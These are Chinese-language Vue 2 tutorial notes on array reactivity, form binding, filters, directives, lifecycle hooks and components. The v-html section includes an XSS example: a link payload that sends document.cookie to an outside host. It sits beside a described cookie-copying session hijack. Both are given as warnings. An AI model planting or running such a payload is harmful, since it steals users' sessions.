对于数组类型的数据,是没有为索引服务的setter/getter的,所以通过索引值修改数组对象,Vue是不能实现响应式的

修改数据后,页面并没有重新解析,因为vue没有监视到
那么用户修改数组数据时,怎么知道修改了呢?
退一步思考,修改数据的方法有哪些呢?
push、pop、shift、unshift、splice、sort、reverse
vue重写了上述方法,在修改数组调用上述方法时,就可以监测到数组改变了
那么vue是怎么监测的到,用户调用了push方法呢?
用户调用的push已经不是原生的push方法了,是经过vue包装过的了
正常数组的的
push是Array原型对象上的push:arr.push === Arrar.prototype.pushvue中管理的数组上的push不是原生的push,还做了其他的事情- 先调用原生的
push - 再重新渲染模板,生成虚拟
dom

- 先调用原生的
Vue通过包装数组身上的常用修改数组的方法,实现数组的监测
对于数组数据,也可以通过Vue.set()或vm.$set()来设置响应式
如果是数组
1 | optionsAllCounter: { |
1.15.5.小结:Vue监视数据
vue会监视data中所有层次的数据- 如何监视对象中的数据
- 通过
getter实现监视,并且要在new Vue时就传入要监视的数据- 对象中后追加的属性,
vue默认不做响应式处理 - 如需给后添加的属性做响应式,请使用如下
api:Vue.set(target, propertyName/index, value)或vm.$set(target, propertyName/index, value)
- 对象中后追加的属性,
- 通过
- 如何监测数组中的数据
- 通过包裹数组更新元素的方法实现,本质就是做了两件事
- 调用原生对应的方法对数组进行更新
- 重新解析模板,进而更新页面
- 通过包裹数组更新元素的方法实现,本质就是做了两件事
- 在
vue中修改数组的某个元素,一定要用如下方法:- 使用这些
API:push()、pop()、shift()、unshift()、splice()、sort()、reverse() Vue.set()或$vm.$set()- 特别注意:不能给
vm或vm的根数据对象添加属性
- 特别注意:不能给
- 使用这些
- 数据劫持
- 把传入的
data都遍历一遍变成getter/setter形式的这种操作,叫做数据劫持
- 把传入的
1.16.收集表单数据
1.16.1.不同类型的输入框
v-mode配合不同input时,会有不同的技巧
最基础的输入框:输入的值,就是
value值1
2账号:<input type="text" v-model="account"><br>
密码:<input type="password" v-model="password"><br>单选框:要配置
value,并且要有一个String类型的变量,存储选中的value值1
2
3性别:
男 <input type="radio" name="sex" v-model="sex" value="male">
女 <input type="radio" name="sex" v-model="sex" value="female"><br>复选框:要配置
value,并且要有一个Array类型的变量,存储选中的value值;如果不配置value,该变量存储的是checked的布尔状态1
2
3
4爱好:
学习 <input type="checkbox" v-model="hobby" value="study">
吃饭 <input type="checkbox" v-model="hobby" value="eating">
打游戏 <input type="checkbox" v-model="hobby" value="game"><br>选择框:内层多个
option要配置value,并且最外层要有一个String类型的变量,存储选中的value值1
2
3
4
5
6
7所属校区:
<select v-mode="city">
<option value="">请选择校区</option>
<option value="beijing">北京</option>
<option value="shanghai">上海</option>
<option value="shenzhen">深圳</option>
</select><br>确认框:配置
value,并且要有一个String类型的变量1
<input type="checkbox" v-model="agree">阅读并接受协议<a href="#">《用户协议》</a>
给最外层的表单,添加
submit事件,并阻止其默认行为,在其回调函数中发送ajax请求1
2
3<form @submit.prevent="submit">
...
</form>由于要收集这些数据,一般在定义
data时,会将表单中需要绑定数据定义在一个大的对象中可以用
JSON.stringify(this.userInfo)将收集到的数据,转化成json格式数字类型的输入值,进行类型控制
原生的使用
type = "number",控制用户只能输入数字v-model修饰符
number:控制收集到的数据是Number类型,而不是String类型,如果只是用number修饰符,那么输入3a23这种混合值时,只会收集到3,第一次遇到字符串a会停止收集(前台输入也没用)1
年龄 <input type="number" v-model.number="age"><br>
修饰符
lazy:输入框失去焦点时,再收集数据修饰符
trim:收集数据时,会去除输入值的前后空格(中间的空格不会去除)
1.16.2.小结:收集表单数据
- 若
<input type="text"/>,则v-model收集的是value值,用户输入的就是value值 - 若
<input type="radio"/>,则v-model收集的是value值,且要给标签配置value值 - 若
<input type="checkbox"/>- 没有配置
input的value属性,那么收集的就是checked(勾选 / 未勾选,是布尔值) - 配置了
input的value属性:v-model的初始值是非数组,那么收集的就是checked(勾选 / 未勾选,是布尔值)v-model的初始值是数组,那么收集的就是value组成的数组
- 没有配置
- 备注:
v-model的三个修饰符lazy:失去焦点再收集数据number:输入的字符串转为有效的数字trim:输入首尾空格过滤
1.17.过滤器
1.17.1.过滤器的基本使用
功能:对要显示的数据进行特定格式化后再显示
注意:并没有改变原本的数据,是产生新的对应的数据
过滤器的本质就是一个函数,将过滤器符号前的变量time作为默认参数传给timeFormater,然后用timeFormater的返回值,替换整个差值语法实现解析
1 | <h3> |
1 | data() {}, |
1.17.2.过滤器传参
当timeFormater有参数时,如{{ time | timeFormater('YYYY_MM_DD') }},其默认的第一个参数始终是管道符前的变量
1 | <h3> |
1 | filters: { |
并且es6语法支持设置函数参数的默认值
1 | filters: { |
1.17.3.过滤器串联
类似于管道符,可以串联多个过滤器
1 | <h3> |
备注:定义在配置对象中的过滤器,属于局部过滤器
1.17.4.全局过滤器
假设有两个vm实例,可以定义全局过滤器实现复用
1 | Vue.filter('mySlice', function(value) { |
过滤器除了应用在差值语法上,在单向数据动态绑定时,也可以使用
1 | <h2 :x = "address | mySlice"> |
1.17.8.小结:过滤器
- 定义:对要显示的数据进行特定格式化后再显示(适用于一些简单逻辑处理)
- 语法:
- 注册过滤器
Vue.filter(name, callback)或new Vue(filters: {})
- 使用过滤器
{{ xxx | 过滤器名 }}或v-bind:属性 = "xxx | 过滤器名"
- 注册过滤器
- 备注:
- 过滤器也可以接收额外参数,多个过滤器也可以串联
- 并没有改变原本的数据,是产生新的对应的数据
1.18.内置指令
1.18.1.学过的指令
v-bind:单向绑定解析表达式,可简写成:xxxv-model:双向数据绑定v-for:遍历数组/对象/字符串v-on:绑定事件监听,可简写成@v-if:条件渲染(动态控制节点是否存在)v-else:条件渲染(动态控制节点是否存在)v-show:条件渲染(动态控制节点是否展示)
1.18.2.v-text
1 | <div v-text="name">你好</div> |
1 | data: { |
v-text会把所有的字符串都解析在页面上(即使包含了html标签),并且会覆盖原来节点里的内容

- 作用:向其所在节点中渲染文本内容
- 与差值语法的区别:
v-text会替换掉文本内容,而差值语法不会
1.18.3.v-html
1 | <div v-html="name">你好</div> |
1 | data: { |
v-html会解析字符串里的html标签

cookie
工作原理简易图示

可以通过
document.cookie获取用户本地的cookie,如果被httponly限制了,则该方式获取不到手动演示,在谷歌浏览器上登录
github后,使用插件粘贴在火狐浏览器上,火狐浏览器也登录了v-html风险1
2<div v-html="str">点我获取资源</div>
1
2
3data: {
str: '<a href=javascript:location.href="http://www.baidu.com? + document.cookie">有资源!!快点我!!</a>',
},如果使用不当,会导致
xss攻击
小结:v-html
- 作用:向指定节点中渲染包含
html结构的内容 - 与差值语法的区别
v-html会替换掉节点中所有的内容,差值语法则不会v-html可以识别html结构
- 严重注意,使用
v-html要注意安全性问题- 在网站上动态渲染任意
HTML是非常危险的,容易导致xss攻击 - 一定要在可信内容上,使用
v-html,永远不要再用户提交的内容上使用
- 在网站上动态渲染任意
1.18.4.v-cloak
如果vue.js延迟加载了,页面上会出现很多插值语法,为了隐藏这些插值语法使用v-cloak属性,并给该配置添加css属性
1 | [v-cloak] { |
1 | <h2 v-cloak> |
vue实例接管容器的一瞬间,会将v-cloak属性删除,此时页面就会正常显示。
解决的问题:当网速过慢时,可以不让未经解析的模板跑到页面上
1.18.5.v-once
只会加载一次变量的值
1 | <h2 v-once> |
使用v-once修饰符的插值语法,只会解析一次
小结:
v-once所在节点在初次动态渲染后,就视为静态内容了- 以后数据的改变,不会引起
v-once所在结构的更新,可以用于优化性能
1.18.6.v-pre
- 跳过其所在节点的编译过程
- 可利用它跳过:没有使用指令语法,没有使用插值语法的节点,会加快编译
1.19.自定义指令
需求1:定义一个v-big指令,和v-text功能类似,但会把绑定的数值放大10倍
需求2:定义一个v-fbind指令,和v-bind功能类似,但可以让其所绑定的input元素默认获取焦点
1.19.1.函数形式
使用directives配置项实现自定义指令
函数形式
1
2
3
4
5
6
7
8
9
10
11
12directives: {
big: function(element, binding) {
},
// 简写
big(element, binding) {
console.dir(element)
console.log(element, element instanceof HTMLElement)
console.log(binding)
}
}形参
element是拿到的真实dom,可以用console.dir()方法打印查看,或element instanceof HTMLElement来判断
形参
binding是vue提供的绑定对象,其具体属性如下:
操作真实的
dom元素:1
2
3<h2>当前的n值为:<span v-text="n"></span></h2>
<h2>放大10倍后的n值为:<span v-big="n"></span></h2>
<button @click="n++">n+1</button>1
2
3
4
5directives: {
big(element, binding) {
element.innerText = binding.value * 10
}
}
big函数的调用时机:- 指令和元素成功绑定时(初始化)
- 此时模板还没有被解析成真实
dom
- 此时模板还没有被解析成真实
- 指令所在的模板,被重新解析时
- 可能是其他数据发生了改变,引起了模板重新解析
- 缺点:
- 无法在模板被解析成真实
dom时被调用
- 无法在模板被解析成真实
- 指令和元素成功绑定时(初始化)
1.19.2.对象形式
对象形式
- 要实现需求二,注意
focus()方法要在元素被插入页面时调用
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19directives: {
fbind: {
// 指令和元素成功绑定时(一上来)
bind(element, binding) {
console.log('bind')
element.value = binding.value
},
// 指令所在元素被插入页面时
inserted(element, binding) {
console.log('inserted')
element.focus()
},
// 指令所在的模板被重新解析时
update(element, binding) {
console.log('update')
element.value = binding.value
}
}
}- 要实现需求二,注意
很多时候,
bind()和update()函数,其内容是一样的,所以vue提供了函数的写法,相当于调用了bind()和update(),这三个函数其实就是回调函数,vue会在不同的时候帮我们调用这些函数
1.19.3.小结:自定义指定
定义语法
局部指令
1
2
3
4
5new Vue({
directives: {
指令名: 函数
}
})或者
1
2
3
4
5
6
7
8
9
10new Vue({
directives: {
指令名:{ // 配置对象
//三个时机的回调函数
bind() {},
inserted() {},
update() {}
}
}
})全局指令
1
Vue.directive(指令名, 回调函数)
或者
1
2
3
4
5
6Vue.directive(指令名, { //第二个参数为配置对象
//三个时机的回调函数
bind() {},
inserted() {},
update() {}
})
配置对象中,常用的三个回调
bind:指令与元素成功绑定时的回调inserted:指令所在元素被插入到页面时调用update:指令所在模板结构被重新解析时调用
备注:
- 指令定义时不用加
v-,但使用时需要加v- - 指令名如果是多个单词,要使用
kebab-case命名方式(user-name),不要使用camelCase命名方式(userName)
- 指令定义时不用加
1.20.生命周期
1.20.1.引出生命周期
想要页面加载完时,执行一个渐变操作,该如何实现?
真实开发时,一般不会用变量接收vm实例,更不会操作vm实例
mounted()调用时机
Vue完成模板的解析,并把初始的真实的dom元素放入页面后(完成挂载),调用mounted- 只会调用一次
- 所谓的生命周期,就是一个函数,
vue会在特定的时机帮你调用特定的函数
小结:
- 生命周期,又叫生命周期回调函数、生命周期钩子函数
- 是什么:
vue在关键时刻帮我们调用的一些特殊名称的函数 - 生命周期函数的名字不可更改,但函数的具体内容是程序员根据需求编写的
- 生命周期中的
this指向的是vm或组件实例对象
1.20.2.生命周期挂载流程

new VUe()- 创建
Vue实例
- 创建
init Event & Lifecycle(知道一下,干预不了)初始化:生命周期、事件,但数据代理还未开始
如定义好生命周期函数有哪些、什么时候调用
如遇到了事件的
once修饰符,应该怎么处理此时
Vue实例上还没有_data
beforeCreate(生命周期函数)初始化生命周期、事件之后,会立刻调用
beforeCreate生命周期函数before表示,在数据监测和数据代理之前
此时,无法通过
vm访问到data中的数据、methods中的方法我们在
beforeCreate函数中,打印vm实例,并设置断点查看:1
2
3console.log('beforeCreate')
console.log(this)
debugger可以看到,此时
vm身上并没有_data
可以利用断点,进行调用堆栈及本地作用域分析
init injections & reactivity初始化:数据监测、数据代理
监测对象变化、监测数组变化
一旦完成了上述操作,调用
created回调函数
created(生命周期函数)在数据监测和数据代理创建完毕后调用
此时,可以通过
vm访问data中的数据、method中配置的方法1
2
3
4created() {
console.log('created', this)
debugger
},
判断配置项中是否有
el配置项。此阶段Vue开始解析模板,生成虚拟dom(内存中),页面还不能显示解析好的内容(显示的是模板)Yes:判断temmplate配置项No:when vm.$mounted(el) is called,如果没有配置el,则会去调用mounted备注:如果没写
el,也没有调vm.$mounted,则到这一步就不会继续进行了,即不会解析模板,只会执行beforeCreate和created两个生命周期函数判断是否有
template配置项Yes:Compile template into render function,把template配置项编译到render函数中容器里面可以什么都不写,使用
template配置项1
2
3
4
5template: `
<div>
<h2>Hello World</h2>
</div>
`会用
template值,完全替换调根节点
No:Compiler el's outHTML as template,编译el外部HTML(包含选择器的那个元素)整体作为模板(可以在该节点上单向绑定验证一下是否被渲染)
beforeMount(生命周期函数)此时页面呈现的是,未经
Vue编译的dom结构1
2
3
4beforeMount() {
console.log(this)
debugger
},
所有对
dom的操作,最终都不奏效- 因为再怎么修改,下一步会把已经定义好的虚拟
dom转为真实dom,并插入页面
- 因为再怎么修改,下一步会把已经定义好的虚拟
Create vm.$el and replace 'el' with it:在vm身上创建$el选项并且用它替换掉整个el容器里的东西将内存中的虚拟
dom转为真实dom插入页面转为真实
dom后,在vm.$el上将真实dom存了一份1
2
3
4mounted() {
console.log(this.$el)
console.log(this.$el instanceof HTMLElement)
},
mounted此时页面中呈现的是经过
vue编译的dom
对
dom的操作均有效(尽可能避免)至此初始化过程结束,一般在此进行:
- 开启定时器
- 发送网络请求
- 订阅消息
- 绑定自定义事件
- 等其他初始化操作
1.20.3.生命周期更新流程
当数据改变时
beforeUpdate(生命周期函数)更改数据之前
此时,数据是新的,但是页面是就旧的。即:页面尚未和数据保持同步
1
2
3
4beforeUpdate() {
console.log(this.n)
debugger
},
Virtual DOM re-render and patch- 根据新数据,生成新的虚拟
DOM,随后与旧的虚拟DOM进行比较,最终完成页面更新。即:完成了Model ==> View的更新
- 根据新数据,生成新的虚拟
updated(生命周期函数)此时,数据是新的,页面也是新的。即:页面和数据保持同步
1
2
3
4updated() {
console.log(this.n)
debugger
},
1.20.4.生命周期销毁流程
- 当调用
vm.$destroy()时:完全销毁一个实例,清理它与其他实例的连接,解绑它的全部指令及事件监听器(移出的是自定义事件,而不是原生的dom事件)beforeDestroy(生命周期函数)- 此时:
vm中所有的data、methods、指令等等,都处于可用状态,马上要执行销毁过程,一般在此阶段关闭定时器、取消订阅消息、解绑自定义事件等收尾操作 - 对数据进行的所有操作,都不会再触发更新
- 此时:
TearDown watches, child components and event listeners- 移出监视、组件和自定义事件监听器
destoryed
1.20.5.小结:生命周期
- 常用的生命周期钩子
mounted:发送ajax请求、启动定时器、绑定自定义事件、订阅消息等初始化操作beforeDestroy:清除定时器、解绑自定义事件、取消订阅消息等收尾操作
- 关于销毁
Vue实例- 销毁后借助
Vue开发者工具看不到任何信息 - 销毁后自定义事件会失效,但原生
DOM事件依然有效 - 一般不会在
beforeDestroy中操作数据,因为即使操作数据,也不会再触发更新流程了
- 销毁后借助
1 |
|
2.Vue组件化编程
2.1.模块与组件、模块化与组件化
2.1.1.模块
- 理解:向外提供特定功能的
js程序,一般就是一个js文件 - 为什么要使用模块:
js文件很多很杂- 从编程者文件构建梳理,文件的角度
- 使用模块的作用:简化
js的编写,提高js运行效率
2.1.2.组件
- 理解:用来实现局部(特定)功能效果的代码集合(
html/css/js/images/...)- 就是功能集合
- 为什么要使用组件:一个界面的功能很复杂
- 从应用界面构建,代码的角度
- 作用:复用编码,简化项目编码编码,提高运行效率
传统方式编写应用,一个html页面会对应很多css和js文件,并且如果不同的页面,有相同的地方,唯一能做的就是复制/粘贴代码或文件,存在的问题:1.每个页面的依赖关系混乱,不好维护。2.代码复用率不高

模块化就是为了解决上述问题的。
使用组件方式编写应用:

所有的组件,必须听一个大哥vm的指挥

组件的定义:实现应用中局部功能代码和资源的集合
2.1.3.模块化
当应用中的js都以模块来编写的,那么这个应用就是一个模块化应用
2.1.4.组件化
当应用中的功能都是多组件方式来编写的,那么这个应用就是一个组件化应用
2.2.非单文件组件
2.2.1.局部组件
会用
Vue.extend()方法创建组件,并传入一个配置对象该配置对象都是用来控制组件中的内容的
- 这个配置项,和之前的实例化的配置对象,几乎是一样的
- 组件定义时,不能配置
el,因为只能有一个大哥vm,最终所有的组件都要被一个vm管理,由vm决定服务于哪个容器 data配置项,需要写成一个函数,函数里面返回配置对象,保证数据隔离
第一步:创建组件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15const school = Vue.extend({
data() {
return {
name: 'test'
}
}
})
const student = Vue.extend({
data() {
return {
name: 'student'
}
}
})第二步:注册组件
在
vm的options中,新增components配置对象(局部注册)1
2
3
4
5
6
7new Vue({
el: "#root",
components: {
school,
student
}
})我们分析生命周期流程时候,如果没有
el配置项,则会去找template配置项,对于组件我们可以配置template作为模板1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25const school = Vue.extend({
template: `
<div>
学校姓名:{{name}}
</div>
`,
data() {
return {
name: 'test'
}
}
})
const student = Vue.extend({
template: `
<div>
学生姓名:{{name}}
</div>
`,
data() {
return {
name: 'student'
}
}
})第三步:使用组件
编写组件标签
1
2
3
4<div id="root">
<school></school>
<student></student>
</div>
2.2.2.全局组件
第一步,还是先定义hello
第二步:使用Vue.component()注册全局组件
1 | Vue.component('hello', hello) |
第三步,此时可以直接在多个vm编写组件标签
2.2.3.小结:非单文件组件
Vue中使用组件的三大步骤- 一、定义组件(创建组件)
- 编写
template配置项
- 编写
- 二、注册组件
- 局部注册:使用
vm的components配置项 - 全局注册:使用
Vue.component()方法
- 局部注册:使用
- 三、使用组件
- 根模板中,编写组件标签
- 一、定义组件(创建组件)
- 如何定义组件?
- 使用
Vue.extend(options)创建,其中options和new Vue(options)时传入的配置对象基本一致,但也有区别,区别如下:el不用写- 因为最终所有的组件都要经过一个
vm的管理,由vm中的el决定服务哪个容器
- 因为最终所有的组件都要经过一个
data必须写成函数- 避免组件被复用时,数据存在引用关系
- 使用
template可以配置组件结构
- 使用
- 如何注册组件?
- 局部注册:
new Vue时传入components配置项 - 全局注册:使用
Vue.component('组件名', 组件)方法
- 局部注册:
- 如何使用组件?
- 编写组件标签:
<school></school>
- 编写组件标签:
2.2.4.使用组件的几个注意点
注册组件时,
如果组件名是一个单词
- 如果是小写的,组件标签也是小写
- 如果组件名是大写的,组件标签也是大写,建议大写,和开发者工具对应
如果组件名是多个单词
- 组件名若是
my-school,组件标签写成<my-school></my-school> - 组件名若是
MySchool,组件标签写成<MySchool></MySchool>- 如果不是用的脚手架,则会报错
- 用脚手架的话,建议这种写法
- 组件名若是
小结:
关于组件名
- 一个单词组成
- 第一种写法(首字母小写):
school - 第二种写法(首字母大写):
School
- 第一种写法(首字母小写):
- 多个单词组成
- 第一种写法(
kebab-case命名):my-school - 第二种写法(
CamelCase命名):MySchool,需要vue-cli支持
- 第一种写法(
- 备注:
- 组件名尽可能回避
